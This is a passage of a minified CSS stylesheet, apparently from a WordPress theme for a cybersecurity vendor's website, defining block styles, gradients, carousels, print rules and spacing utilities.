.iconbox-icon{margin-left:auto;margin-right:auto}.wp-block-column.is-style-highlight-dark-w-gradient:before,.wp-block-column.is-style-highlight-white-w-gradient:before,.wp-block-column.is-style-highlight-white-w-polygon:before,.wp-block-column.is-style-highlight-white:before,.wp-block-group.is-style-highlight-dark-w-gradient:before,.wp-block-group.is-style-highlight-white-w-gradient:before,.wp-block-group.is-style-highlight-white-w-polygon:before,.wp-block-group.is-style-highlight-white:before,.wp-block-tehtris-grid-col.is-style-highlight-dark-w-gradient:before,.wp-block-tehtris-grid-col.is-style-highlight-white-w-gradient:before,.wp-block-tehtris-grid-col.is-style-highlight-white-w-polygon:before,.wp-block-tehtris-grid-col.is-style-highlight-white:before,.wp-block-tehtris-iconbox.is-style-highlight-dark-w-gradient:before,.wp-block-tehtris-iconbox.is-style-highlight-white-w-gradient:before,.wp-block-tehtris-iconbox.is-style-highlight-white-w-polygon:before,.wp-block-tehtris-iconbox.is-style-highlight-white:before{content:"";display:block;position:absolute}.wp-block-column.is-style-highlight-dark-w-gradient:after,.wp-block-column.is-style-highlight-white-w-gradient:after,.wp-block-column.is-style-highlight-white-w-polygon:after,.wp-block-column.is-style-highlight-white:after,.wp-block-group.is-style-highlight-dark-w-gradient:after,.wp-block-group.is-style-highlight-white-w-gradient:after,.wp-block-group.is-style-highlight-white-w-polygon:after,.wp-block-group.is-style-highlight-white:after,.wp-block-tehtris-grid-col.is-style-highlight-dark-w-gradient:after,.wp-block-tehtris-grid-col.is-style-highlight-white-w-gradient:after,.wp-block-tehtris-grid-col.is-style-highlight-white-w-polygon:after,.wp-block-tehtris-grid-col.is-style-highlight-white:after,.wp-block-tehtris-iconbox.is-style-highlight-dark-w-gradient:after,.wp-block-tehtris-iconbox.is-style-highlight-white-w-gradient:after,.wp-block-tehtris-iconbox.is-style-highlight-white-w-polygon:after,.wp-block-tehtris-iconbox.is-style-highlight-white:after{background:linear-gradient(90deg,#01d1ff,#f0f);bottom:-2px;content:"";display:block;height:5px;position:absolute;right:25%;width:50%}.wp-block-column.is-style-highlight-white,.wp-block-column.is-style-highlight-white-w-polygon,.wp-block-group.is-style-highlight-white,.wp-block-group.is-style-highlight-white-w-polygon,.wp-block-tehtris-grid-col.is-style-highlight-white,.wp-block-tehtris-grid-col.is-style-highlight-white-w-polygon,.wp-block-tehtris-iconbox.is-style-highlight-white,.wp-block-tehtris-iconbox.is-style-highlight-white-w-polygon{padding-top:5rem}.wp-block-column.is-style-highlight-white-w-polygon,.wp-block-group.is-style-highlight-white-w-polygon,.wp-block-tehtris-grid-col.is-style-highlight-white-w-polygon,.wp-block-tehtris-iconbox.is-style-highlight-white-w-polygon{background:#fff}.wp-block-column.is-style-highlight-white-w-polygon:before,.wp-block-group.is-style-highlight-white-w-polygon:before,.wp-block-tehtris-grid-col.is-style-highlight-white-w-polygon:before,.wp-block-tehtris-iconbox.is-style-highlight-white-w-polygon:before{background:#cfcfd580;clip-path:path("M35,20,0,0H70Z");height:1.5rem;left:calc(50% - 2.25rem);top:-.25rem;width:4.5rem}.wp-block-column.is-style-highlight-white,.wp-block-group.is-style-highlight-white,.wp-block-tehtris-grid-col.is-style-highlight-white,.wp-block-tehtris-iconbox.is-style-highlight-white{background:#fff}.wp-block-column.is-style-highlight-white:before,.wp-block-group.is-style-highlight-white:before,.wp-block-tehtris-grid-col.is-style-highlight-white:before,.wp-block-tehtris-iconbox.is-style-highlight-white:before{background:#f3f3f5;content:"";display:block;height:1rem;left:30%;position:absolute;top:2rem;width:40%}.wp-block-column.is-style-highlight-dark-w-gradient,.wp-block-column.is-style-highlight-white-w-gradient,.wp-block-group.is-style-highlight-dark-w-gradient,.wp-block-group.is-style-highlight-white-w-gradient,.wp-block-tehtris-grid-col.is-style-highlight-dark-w-gradient,.wp-block-tehtris-grid-col.is-style-highlight-white-w-gradient,.wp-block-tehtris-iconbox.is-style-highlight-dark-w-gradient,.wp-block-tehtris-iconbox.is-style-highlight-white-w-gradient{background:linear-gradient(85deg,#01d1ff 10%,#f0f 80%);padding-top:3rem}.wp-block-column.is-style-highlight-dark-w-gradient .iconbox-image,.wp-block-column.is-style-highlight-white-w-gradient .iconbox-image,.wp-block-group.is-style-highlight-dark-w-gradient .iconbox-image,.wp-block-group.is-style-highlight-white-w-gradient .iconbox-image,.wp-block-tehtris-grid-col.is-style-highlight-dark-w-gradient .iconbox-image,.wp-block-tehtris-grid-col.is-style-highlight-white-w-gradient .iconbox-image,.wp-block-tehtris-iconbox.is-style-highlight-dark-w-gradient .iconbox-image,.wp-block-tehtris-iconbox.is-style-highlight-white-w-gradient .iconbox-image{padding-top:2rem;position:relative}.wp-block-column.is-style-highlight-dark-w-gradient .iconbox-image:before,.wp-block-column.is-style-highlight-white-w-gradient .iconbox-image:before,.wp-block-group.is-style-highlight-dark-w-gradient .iconbox-image:before,.wp-block-group.is-style-highlight-white-w-gradient .iconbox-image:before,.wp-block-tehtris-grid-col.is-style-highlight-dark-w-gradient .iconbox-image:before,.wp-block-tehtris-grid-col.is-style-highlight-white-w-gradient .iconbox-image:before,.wp-block-tehtris-iconbox.is-style-highlight-dark-w-gradient .iconbox-image:before,.wp-block-tehtris-iconbox.is-style-highlight-white-w-gradient .iconbox-image:before{background:#f3f3f5;content:"";display:block;height:1rem;left:30%;position:absolute;top:-1rem;width:40%}.wp-block-column.is-style-highlight-dark-w-gradient:before,.wp-block-column.is-style-highlight-white-w-gradient:before,.wp-block-group.is-style-highlight-dark-w-gradient:before,.wp-block-group.is-style-highlight-white-w-gradient:before,.wp-block-tehtris-grid-col.is-style-highlight-dark-w-gradient:before,.wp-block-tehtris-grid-col.is-style-highlight-white-w-gradient:before,.wp-block-tehtris-iconbox.is-style-highlight-dark-w-gradient:before,.wp-block-tehtris-iconbox.is-style-highlight-white-w-gradient:before{background:#fff;border-radius:2rem;height:calc(100% - 10px);left:0;top:10px;width:100%;z-index:0}.wp-block-column.is-style-highlight-dark-w-gradient,.wp-block-group.is-style-highlight-dark-w-gradient,.wp-block-tehtris-grid-col.is-style-highlight-dark-w-gradient,.wp-block-tehtris-iconbox.is-style-highlight-dark-w-gradient{color:#fff}.wp-block-column.is-style-highlight-dark-w-gradient *,.wp-block-group.is-style-highlight-dark-w-gradient *,.wp-block-tehtris-grid-col.is-style-highlight-dark-w-gradient *,.wp-block-tehtris-iconbox.is-style-highlight-dark-w-gradient *{position:relative;z-index:1}.wp-block-column.is-style-highlight-dark-w-gradient strong,.wp-block-group.is-style-highlight-dark-w-gradient strong,.wp-block-tehtris-grid-col.is-style-highlight-dark-w-gradient strong,.wp-block-tehtris-iconbox.is-style-highlight-dark-w-gradient strong{color:#01d1ff}.wp-block-column.is-style-highlight-dark-w-gradient .iconbox-image:before,.wp-block-group.is-style-highlight-dark-w-gradient .iconbox-image:before,.wp-block-tehtris-grid-col.is-style-highlight-dark-w-gradient .iconbox-image:before,.wp-block-tehtris-iconbox.is-style-highlight-dark-w-gradient .iconbox-image:before{background:#18244e}.wp-block-column.is-style-highlight-dark-w-gradient:before,.wp-block-group.is-style-highlight-dark-w-gradient:before,.wp-block-tehtris-grid-col.is-style-highlight-dark-w-gradient:before,.wp-block-tehtris-iconbox.is-style-highlight-dark-w-gradient:before{background:#1a295c;height:calc(100% - 16px);top:8px}.wp-block-column.is-style-highlight-dark-w-gradient:after,.wp-block-group.is-style-highlight-dark-w-gradient:after,.wp-block-tehtris-grid-col.is-style-highlight-dark-w-gradient:after,.wp-block-tehtris-iconbox.is-style-highlight-dark-w-gradient:after{bottom:2rem}.wp-block-quote{margin:4rem 0 6rem;padding:3rem}.splide .wp-block-quote{margin:0}.wp-block-quote cite{display:block;margin-top:2rem}.wp-block-quote:not(.has-text-align-center) cite{text-align:right}.wp-block-quote.is-style-quote,.wp-block-quote.is-style-quote-light{padding:2rem 0;position:relative}.wp-block-quote.is-style-quote-light:before,.wp-block-quote.is-style-quote:before{color:#ffffff38;content:"";font-family:icomoon;font-size:4rem;left:10%;line-height:1;position:absolute;top:1rem}.wp-block-quote.is-style-quote cite,.wp-block-quote.is-style-quote p,.wp-block-quote.is-style-quote-light cite,.wp-block-quote.is-style-quote-light p{font-size:var(--wp--preset--font-size--larger);margin-left:auto;margin-right:auto;width:60%}.wp-block-quote.is-style-quote-light:before{color:blue}.wp-block-quote.is-style-quote-large-light{background:#f3f3f5;border-left:3px solid blue;border-radius:0 1rem 1rem 0;color:#1f1f2e;margin-top:5rem;padding:3rem 4rem}.wp-block-quote.is-style-quote-large-light p{font-size:var(--wp--preset--font-size--larger);font-weight:600}.wp-block-quote.is-style-quote-tiny{margin:3rem auto;padding:1rem 2rem;width:80%}.wp-block-buttons{margin-bottom:6rem;margin-top:6rem}.wp-block-buttons>.wp-block-button{margin-right:1rem}.wp-block-buttons>.wp-block-button.btn-icon-download .wp-block-button__link:before{color:currentColor;content:"";font-weight:700;margin-right:.5rem}.is-style-tehtris-small-ghost .wp-block-button__link{background:none;border:1px solid #bcc1cd;color:#21307d}.is-style-tehtris-small-ghost-blue .wp-block-button__link{background:none;border:1px solid #01d1ff;color:currentColor}.is-style-tehtris-small-ghost-blue .wp-block-button__link strong{color:#01d1ff}@media (hover:hover){.is-style-tehtris-small-ghost-blue .wp-block-button__link:hover{background:#ffffff17}}.wp-block-code{border-radius:1rem;font-size:var(--wp--preset--font-size--regular);margin-bottom:6rem;padding:2rem}.wp-block-code,.wp-block-code.is-style-code-dark{background:#1f1f2e;color:#fff}.wp-block-code.is-style-code-light{background:#f3f3f5;color:#1f1f2e}.wp-block-columns{margin-bottom:6rem}.wp-block-column.is-style-highlight-image{margin-bottom:4rem;margin-top:4rem;position:relative}.wp-block-column.is-style-highlight-image:before{background:#fff;border-radius:2rem;content:"";height:120%;position:absolute;top:-10%;width:100vw;z-index:0}.wp-block-column.is-style-highlight-image .wp-block-image,.wp-block-column.is-style-highlight-image .wp-block-video{position:relative;z-index:1}.wp-block-column.is-style-highlight-image .wp-block-image:before,.wp-block-column.is-style-highlight-image .wp-block-video:before{background:linear-gradient(0deg,#01d1ff 30%,#f0f 95%);content:"";display:block;height:30%;position:absolute;top:0;width:.5rem}.wp-block-column.is-style-highlight-image:first-child:before{right:0}.wp-block-column.is-style-highlight-image:first-child .wp-block-image,.wp-block-column.is-style-highlight-image:first-child .wp-block-video{margin-right:.5rem}.wp-block-column.is-style-highlight-image:first-child .wp-block-image:before,.wp-block-column.is-style-highlight-image:first-child .wp-block-video:before{right:-.5rem}.wp-block-column.is-style-highlight-image:last-child:before{left:0}.wp-block-column.is-style-highlight-image:last-child .wp-block-image,.wp-block-column.is-style-highlight-image:last-child .wp-block-video{margin-left:.5rem}.wp-block-column.is-style-highlight-image:last-child .wp-block-image:before,.wp-block-column.is-style-highlight-image:last-child .wp-block-video:before{left:-.5rem}.wp-block-gallery{margin-bottom:6rem}.wp-block-gallery .wp-block-image{align-self:center}.wp-block-gallery.is-style-gallery-logos .wp-block-image img{aspect-ratio:1/1;max-height:12rem;max-width:12rem;object-fit:contain;padding:2rem}.is-style-heading-gradient,.is-style-heading-gradient-pink{font-size:var(--wp--preset--font-size--xx-large)}.wp-block-image{margin-bottom:6rem}.wp-block-image .aligncenter,.wp-block-image.aligncenter{margin-left:auto;margin-right:auto}.wp-block-image .alignleft,.wp-block-image.alignleft{margin-left:0}.wp-block-image .alignright,.wp-block-image.alignright{margin-right:0}.wp-block-image.is-style-image-rounded img{border-radius:1rem}.wp-block-image.is-style-image-rounded-shadow img{border-radius:1rem;box-shadow:0 10px 14px 0 #1f1f2eb3}.wp-block-image.is-style-image-gradient-b-border:after{background:linear-gradient(90deg,#01d1ff,#f0f);content:"";display:block;height:3px;width:100%}.wp-block-image.is-style-image-round img{border-radius:100%}.wp-block-image.is-style-image-grayscale img{filter:grayscale(95%);transition:filter .3s}@media (hover:hover){.wp-block-image.is-style-image-grayscale img:hover{filter:grayscale(0)}}.is-style-bullet-black,.is-style-bullet-blue,.is-style-bullet-pink,.is-style-bullet-white{padding-left:.25rem}.is-style-bullet-pink{list-style-image:url(../images/bullet-triangle-pink.svg)}.is-style-bullet-blue{list-style-image:url(../images/bullet-triangle-blue.svg)}.is-style-bullet-white{list-style-image:url(../images/bullet-triangle-white.svg)}.is-style-bullet-black{list-style-image:url(../images/bullet-triangle-black.svg)}.wp-block-media-text{margin-bottom:6rem}.wp-block-media-text.is-style-banner-text{display:grid;grid-template-columns:1fr;grid-template-rows:1fr}.wp-block-media-text.is-style-banner-text .wp-block-media-text__content,.wp-block-media-text.is-style-banner-text .wp-block-media-text__media{grid-column:1;grid-row:1;margin:0}.wp-block-media-text.is-style-banner-text .wp-block-media-text__media{height:100%}.wp-block-media-text.is-style-banner-text .wp-block-media-text__media img{height:100%;object-fit:cover}.wp-block-media-text.is-style-banner-text .wp-block-media-text__content{-webkit-box-pack:center;-ms-flex-pack:center;align-items:center;display:flex;flex-direction:column;justify-content:center;padding:2rem}.wp-block-media-text.is-style-banner-text .wp-block-media-text__content .alignleft{align-self:start}.wp-block-media-text.is-style-banner-text .wp-block-media-text__content .alignright{align-self:end}.wp-block-separator{border:none;border-top:1px solid #ffffff80;margin:2rem auto}.wp-block-separator.is-style-separator-gradient,.wp-block-separator.is-style-separator-gradient-reverted{border-image:linear-gradient(90deg,#01d1ff,#f0f);border-image-slice:1;border-top:6px solid #0000}.wp-block-separator.is-style-separator-gradient-small,.wp-block-separator.is-style-separator-gradient-small-reverted{border-image:linear-gradient(90deg,#01d1ff,#f0f);border-image-slice:1;border-top:3px solid #0000;width:20%}.wp-block-separator.is-style-separator-gradient-small-reverted:not(.aligncenter),.wp-block-separator.is-style-separator-gradient-small:not(.aligncenter){margin-left:0;margin-right:0}.wp-block-separator.is-style-separator-gradient-tiny,.wp-block-separator.is-style-separator-gradient-tiny-reverted{border-image:linear-gradient(90deg,#01d1ff,#f0f);border-image-slice:1;border-top:2px solid #0000;width:1.75rem}.wp-block-separator.is-style-separator-gradient-tiny-reverted:not(.aligncenter),.wp-block-separator.is-style-separator-gradient-tiny:not(.aligncenter){margin-left:0;margin-right:0}.wp-block-separator.is-style-separator-gradient-reverted{border-image:linear-gradient(90deg,#f0f,#01d1ff);border-image-slice:1;border-top:6px solid #0000}.wp-block-separator.is-style-separator-gradient-small-reverted{border-image:linear-gradient(90deg,#f0f,#01d1ff);border-image-slice:1;border-top:3px solid #0000}.wp-block-separator.is-style-separator-gradient-tiny-reverted{border-image:linear-gradient(90deg,#f0f,#01d1ff);border-image-slice:1;border-top:2px solid #0000}.wp-block-separator.is-style-separator-dashed{border:none;border-top:2px dashed #54545e;width:70%}.wp-block-table table{word-wrap:normal;word-break:normal}.wp-block-tehtris-section.is-style-page-header{margin-bottom:6rem;margin-top:0}.wp-block-tehtris-section.is-style-page-header .wp-block-column{padding:2rem}.wp-block-tehtris-section.is-style-page-header .wp-block-column:first-child{padding-left:0}.wp-block-tehtris-section.is-style-page-header .wp-block-column:last-child{padding-right:0}.wp-block-tehtris-section.is-style-page-header p{margin-bottom:2.5rem}.wp-block-tehtris-section:not(.alignwide)>.container{margin-left:max(0px,(100% - 82rem)/2);margin-right:max(0px,(100% - 82rem)/2);width:min(82rem,100%)}.wp-block-tehtris-section.is-style-highlighted-section,.wp-block-tehtris-section.is-style-highlighted-section-light,.wp-block-tehtris-section.is-style-tehtris-highlight-corner,.wp-block-tehtris-section.is-style-tehtris-highlight-corner-left{margin-bottom:6rem;margin-top:6rem;padding:4rem}.wp-block-tehtris-section.is-style-tehtris-highlight-corner{background-size:30% auto}.wp-block-tehtris-section.is-style-highlighted-section{background:linear-gradient(330deg,#117db2,#103482 40%);border-radius:2rem;box-shadow:0 10px 14px 0 #1f1f2eb3,inset 0 0 0 6px #10348280;color:#fff}.wp-block-tehtris-section.is-style-highlighted-section-light{background:linear-gradient(40deg,#d3f0f8,#f0f0f0 50%);border-radius:2rem;color:#1f1f2e}.wp-block-tehtris-section.is-style-tehtris-section-cropped-blue-background{position:relative}.wp-block-tehtris-section.is-style-tehtris-section-cropped-blue-background .container{position:relative;z-index:1}.wp-block-tehtris-section.is-style-tehtris-section-cropped-blue-background:before{background:linear-gradient(180deg,#21307d,#01b7fc);content:"";display:block;height:60%;margin-left:calc(50% - 46rem);margin-right:calc(50% - 46rem);position:absolute;top:0;width:92rem;z-index:0}.wp-block-tehtris-iconbox.is-style-tehtris-highlight-corner,.wp-block-tehtris-iconbox.is-style-tehtris-highlight-corner-left,.wp-block-tehtris-iconbox.is-style-white-iconbox{padding:4rem 2rem}.wp-block-tehtris-iconbox.is-style-tehtris-highlight-corner{text-align:center}.wp-block-tehtris-iconbox.is-style-tehtris-highlight-corner .iconbox-icon{margin-left:auto;margin-right:auto}.wp-block-tehtris-iconbox.is-style-white-iconbox{background:#fff;border-radius:2rem;box-shadow:0 10px 14px 0 #1f1f2e33;color:#1f1f2e}.wp-block-tehtris-iconbox.is-style-white-w-gradient .iconbox-icon{margin-left:auto;margin-right:auto}.alignleft{text-align:left}.aligncenter{text-align:center}.alignright{text-align:right}.alignfull{margin-left:min(0px,-50vw + 46rem);margin-right:min(0px,-50vw + 46rem);width:auto}.flexgrid-centered{-webkit-box-pack:center;-ms-flex-pack:center;display:flex;flex-wrap:wrap;justify-content:center}.flexgrid-centered>[class*=wp-block-]{flex:0 0 calc(33% - 5rem)}.section-with-corner{position:relative}.section-with-corner:after,.section-with-corner:before{content:"";display:block;position:absolute;width:30%;z-index:1}.section-with-corner:before{background:url(../images/elements/elm-corner-tl-white.svg) no-repeat 0 0;background-size:contain;height:50%;left:0;top:0}.section-with-corner:after{background:url(../images/elements/elm-corner-br-white.svg) no-repeat 100% 100%;background-size:contain;bottom:0;height:50%;right:0}.section-mitre{background:#21307d;padding-bottom:6rem;padding-top:6rem;position:relative}.section-mitre.alignfull .container{margin-left:max(0px,(100% - 54.6666666667rem)/2);margin-right:max(0px,(100% - 54.6666666667rem)/2);width:min(54.6666666667rem,100%)}.section-mitre:before{border-bottom:3px solid #0000;border-image:linear-gradient(270deg,#01d1ff 50%,80%,#f0f 98%);border-image-slice:1;content:"";display:block;height:1px;left:0;position:absolute;top:7rem;width:50%;width:max(0px,(100% - 54.6666666667rem)/2)}.section-mitre .cols-mitre{background:#21307d}.section-mitre .is-style-tehtris-highlight-corner{background:url(../images/elements/elm-corner-tr-testimonial.svg) no-repeat center 1rem;background-size:100% auto}.home .xdr-hero-header{background:url(../images/Header_Video_XDR--cover.jpg) no-repeat 50% #0000;background-size:cover;margin-top:-12rem;min-height:min(1080px,90vh);padding-top:12rem;position:relative}.home .xdr-hero-header h1{line-height:1.3}.home .xdr-hero-header .wp-block-buttons{margin-bottom:4rem;margin-top:5rem}.home .xdr-hero-header .wp-block-separator{margin-bottom:0}.home .home-xdr-card{border:1px solid blue;border-radius:2rem;box-shadow:0 7px 10px 0 #1f1f2e26;margin:0 auto -10rem;padding:2rem 4rem;position:relative;transform:translateY(-75%);width:90%;z-index:10}.home .home-xdr-card .wp-block-buttons{margin-top:2rem}.home-section-carousel-news{margin:0;padding:0;transform:translateY(-20%);z-index:9}.home-posts-item{background:#fff;box-shadow:0 10px 14px 0 #1f1f2e33;padding:1rem}.home-posts-item .wp-post-image{aspect-ratio:1.91/1;object-fit:cover}.home-posts-posttype-tag{color:#f71ea9;font-size:var(--wp--preset--font-size--small)}.home-posts-item-content p.home-posts-title{margin-bottom:.5rem;margin-top:1rem}.home-posts-item-content .home-posts-link{color:#1f1f2e;font-size:var(--wp--preset--font-size--normal);-webkit-text-decoration:none;text-decoration:none}.home-posts-item-content .home-posts-readmore{color:#54545e;display:block;font-size:var(--wp--preset--font-size--small);font-weight:400;margin-bottom:2rem;-webkit-text-decoration:none;text-decoration:none;text-transform:uppercase}.carousel-home{margin-left:auto;margin-right:auto;width:80%}.carousel-home .carousel-sliders{align-items:stretch}.carousel-home .splide__track{padding:1.5rem 1rem 2rem}.carousel-home.has-focus-center .splide__slide{transform:scale(1) translateY(0);transition:transform .5s}.carousel-home.has-focus-center .splide__slide.is-active{border-bottom:3px solid #0000;border-image:linear-gradient(90deg,#01d1ff 50%,80%,#f0f 98%);border-image-slice:1;transform:scale(1) translateY(-1rem)}.carousel-home .splide__pagination .splide__pagination__page{aspect-ratio:1;background-color:#fff!important;border:1px solid #cfcfd5!important;border-radius:50%!important;margin-left:.125rem;margin-right:.125rem;padding:.5rem!important}.carousel-home .splide__pagination .splide__pagination__page.is-active{background-color:#01d1ff!important;border-color:#01d1ff!important}.no-js .carousel-home .carousel-sliders{grid-gap:2rem;display:grid;grid-template-columns:repeat(3,1fr)}.no-js .carousel-home .carousel-nav{display:none}.xdr-modules{-webkit-box-pack:center;-ms-flex-pack:center;grid-gap:inherit;display:flex;flex-wrap:wrap;gap:2rem;justify-content:center}.xdr-modules .wp-block-tehtris-iconbox{-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-box-flex:0;background:#1a295c;border:1px solid #01d1ff00;border-radius:1rem;flex:0 0 calc(25% - 4rem);justify-content:space-between;margin:0;padding:4rem 1.5rem 1.5rem;position:relative;text-align:center;transition:border .3s}@media (hover:hover){.xdr-modules .wp-block-tehtris-iconbox:hover{border:1px solid #01d1ff99}}.xdr-modules .wp-block-tehtris-iconbox:before{background:#18244e;content:"";display:block;height:1rem;left:25%;position:absolute;top:1.5rem;width:50%}.xdr-modules .wp-block-tehtris-iconbox .iconbox-icon{height:5rem;margin-left:auto;margin-right:auto}.xdr-modules .wp-block-tehtris-iconbox .iconbox-content .wp-block-heading:first-child,.xdr-modules .wp-block-tehtris-iconbox .iconbox-content h3:first-child{color:#01d1ff;font-weight:500;margin-bottom:.5rem}.xdr-modules .wp-block-tehtris-iconbox .iconbox-button{transform:inherit}.xdr-modules .wp-block-tehtris-iconbox .iconbox-button .btn,.xdr-modules .wp-block-tehtris-iconbox .iconbox-button .wp-block-button__link{background:#0000;border:1px solid #f3f3f533;box-shadow:none;font-size:var(--wp--preset--font-size--xsmall);margin-top:1.5rem;transition:background .3s}@media (hover:hover){.xdr-modules .wp-block-tehtris-iconbox .iconbox-button .btn:hover,.xdr-modules .wp-block-tehtris-iconbox .iconbox-button .wp-block-button__link:hover{background:#01d1ff;border:1px solid #f3f3f533;box-shadow:none}}.home-testimonial .splide__arrow{bottom:-1rem;height:3rem;position:absolute;top:inherit;width:3rem;z-index:9}.home-testimonial .splide__arrow path{color:#01d1ff}.home-testimonial .splide__arrow--prev{left:inherit;right:10rem;transform:scaleX(-1)}.home-testimonial .splide__arrow--next{right:5rem}.home-testimonial-block{padding:4rem;position:relative}.home-testimonial-block:after,.home-testimonial-block:before{content:"";display:block;position:absolute;width:40%;z-index:1}.home-testimonial-block:before{background:url(../images/elements/elm-corner-bl-testimonial.svg) no-repeat 0 100%;background-size:contain;bottom:0;height:100%;left:0}.home-testimonial-block:after{background:url(../images/elements/elm-corner-tr-testimonial.svg) no-repeat 100% 0;background-size:contain;height:70%;right:0;top:0}.home-testimonial-col-img{padding:1rem;position:relative}.home-testimonial-col-img:before{aspect-ratio:1;background:url(../images/elm-chip.png) no-repeat 50%;background-size:contain;content:"";display:block;height:300%;left:-100%;opacity:.6;position:absolute;top:-100%;width:300%}.section-xdr-augmented .section-xdr-augmented-rows.is-edr-highlight{background:url(../images/visuel-EDRx1-5.png) no-repeat 100% 0;background-size:70% auto}.section-xdr-augmented [class*=section-xdr-augmented-row-]{margin-bottom:2rem;margin-top:2rem}.section-xdr-augmented .section-xdr-augmented-row-item{margin:1rem;width:20rem}.section-xdr-augmented .is-style-highlight-white-w-polygon:before{background:#01d1ffcc}.section-edr-highlight .item-highlight-edr-picto{background:#fff;border-radius:2rem;box-shadow:0 10px 14px 0 #1f1f2e33;display:block;padding-bottom:4rem;padding-left:2rem;padding-right:2rem}.section-edr-highlight .picto-highlight-edr-picto{margin-bottom:10%}.section-edr-highlight .picto-highlight-edr-picto img{transform:scale(3);transform-origin:60% 80%}.section-edr-highlight .is-style-border-left-white{height:70%;top:20%}.section-edr-highlight .is-style-border-right-white{height:70%;right:-4rem;top:15%}.qanda-aswer,.qanda-question{border-radius:2rem;font-weight:500;padding:1rem}.qanda-question{background:#e6e5ea}.qanda-aswer{background:#21307d;color:#fff}.block-tehtris-highlight{-webkit-box-pack:center;-ms-flex-pack:center;background:var(--wp--preset--gradient--tehtris-blue);display:flex;flex-direction:column;justify-content:center;padding:3rem 4rem}.animate-fadein{animation-duration:.75s;animation-name:b}.animate-fadein.is-not-visible{animation-name:none}@keyframes b{0%{opacity:0;transform:translateY(10vh)}to{opacity:1;transform:translateY(0)}}@media print{body{font-family:serif;font-size:12pt;margin:auto;width:auto}.footer-xdr-products-title,.h1-like,.h2-like,.h3-like,.h4-like,.h5-like,.h6-like,.p-like,blockquote,h1,h2,h3,h4,h5,h6,label,ol,p,ul{color:#000;margin:auto}.print{display:block}.no-print{display:none}.p-like,blockquote,p{orphans:3;widows:3}blockquote,ol,ul{page-break-inside:avoid}.h1-like,.h2-like,.h3-like,caption,h1,h2,h3{page-break-after:avoid}a{color:#000}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}*{background:#0000!important;box-shadow:none!important;color:#000!important;text-shadow:none!important}a,a:visited{-webkit-text-decoration:underline;text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}.ir a:after,a[href^="#"]:after,a[href^="javascript:"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}}@media (min-width:30rem){.xs\:p-0{padding:0}.xs\:pt-0{padding-top:0}.xs\:pr-0{padding-right:0}.xs\:pb-0{padding-bottom:0}.xs\:pl-0,.xs\:px-0{padding-left:0}.xs\:px-0{padding-right:0}.xs\:py-0{padding-bottom:0;padding-top:0}.xs\:m-0{margin:0}.xs\:mt-0{margin-top:0}.xs\:mr-0{margin-right:0}.xs\:mb-0{margin-bottom:0}.xs\:ml-0,.xs\:mx-0{margin-left:0}.xs\:mx-0{margin-right:0}.xs\:my-0{margin-bottom:0;margin-top:0}.xs\:p-1{padding:.25rem}.xs\:pt-1{padding-top:.25rem}.xs\:pr-1{padding-right:.25rem}.xs\:pb-1{padding-bottom:.25rem}.xs\:pl-1,.xs\:px-1{padding-left:.25rem}.xs\:px-1{padding-right:.25rem}.xs\:py-1{padding-bottom:.25rem;padding-top:.25rem}.xs\:m-1{margin:.25rem}.xs\:mt-1{margin-top:.25rem}.xs\:mr-1{margin-right:.25rem}.xs\:mb-1{margin-bottom:.25rem}.xs\:ml-1,.xs\:mx-1{margin-left:.25rem}.xs\:mx-1{margin-right:.25rem}.xs\:my-1{margin-bottom:.25rem;margin-top:.25rem}.xs\:p-2{padding:.5rem}.xs\:pt-2{padding-top:.5rem}.xs\:pr-2{padding-right:.5rem}.xs\:pb-2{padding-bottom:.5rem}.xs\:pl-2,.xs\:px-2{padding-left:.5rem}.xs\:px-2{padding-right:.5rem}.xs\:py-2{padding-bottom:.5rem;padding-top:.5rem}.xs\:m-2{margin:.5rem}.xs\:mt-2{margin-top:.5rem}.xs\:mr-2{margin-right:.5rem}.xs\:mb-2{margin-bottom:.5rem}.xs\:ml-2,.xs\:mx-2{margin-left:.5rem}.xs\:mx-2{margin-right:.5rem}.xs\:my-2{margin-bottom:.5rem;margin-top:.5rem}.xs\:p-3{padding:.75rem}.xs\:pt-3{padding-top:.75rem}.xs\:pr-3{padding-right:.75rem}.xs\:pb-3{padding-bottom:.75rem}.xs\:pl-3,.xs\:px-3{padding-left:.75rem}.xs\:px-3{padding-right:.75rem}.xs\:py-3{padding-bottom:.75rem;padding-top:.75rem}.xs\:m-3{margin:.75rem}.xs\:mt-3{margin-top:.75rem}.xs\:mr-3{margin-right:.75rem}.xs\:mb-3{margin-bottom:.75rem}.xs\:ml-3,.xs\:mx-3{margin-left:.75rem}.xs\:mx-3{margin-right:.75rem}.xs\:my-3{margin-bottom:.75rem;margin-top:.75rem}.xs\:p-4{padding:1rem}.xs\:pt-4{padding-top:1rem}.xs\:pr-4{padding-right:1rem}.xs\:pb-4{padding-bottom:1rem}.xs\:pl-4,.xs\:px-4{padding-left:1rem}.xs\:px-4{padding-right:1rem}.xs\:py-4{padding-bottom:1rem;padding-top:1rem}.xs\:m-4{margin:1rem}.xs\:mt-4{margin-top:1rem}.xs\:mr-4{margin-right:1rem}.xs\:mb-4{margin-bottom:1rem}.xs\:ml-4,.xs\:mx-4{margin-left:1rem}.xs\:mx-4{margin-right:1rem}.xs\:my-4{margin-bottom:1rem;margin-top:1rem}.xs\:p-5{padding:1.25rem}.xs\:pt-5{padding-top:1.25rem}.xs\:pr-5{padding-right:1.25rem}.xs\:pb-5{padding-bottom:1.25rem}.xs\:pl-5,.xs\:px-5{padding-left:1.25rem}.xs\:px-5{padding-right:1.25rem}.xs\:py-5{padding-bottom:1.25rem;padding-top:1.25rem}.xs\:m-5{margin:1.25rem}.xs\:mt-5{margin-top:1.25rem}.xs\:mr-5{margin-right:1.25rem}.xs\:mb-5{margin-bottom:1.25rem}.xs\:ml-5,.xs\:mx-5{margin-left:1.25rem}.xs\:mx-5{margin-right:1.25rem}.xs\:my-5{margin-bottom:1.25rem;margin-top:1.25rem}.xs\:p-6{padding:1.5rem}.xs\:pt-6{padding-top:1.5rem}.xs\:pr-6{padding-right:1.5rem}.xs\:pb-6{padding-bottom:1.5rem}.xs\:pl-6,.xs\:px-6{padding-left:1.5rem}.xs\:px-6{padding-right:1.5rem}.xs\:py-6{padding-bottom:1.5rem;padding-top:1.5rem}.xs\:m-6{margin:1.5rem}.xs\:mt-6{margin-top:1.5rem}.xs\:mr-6{m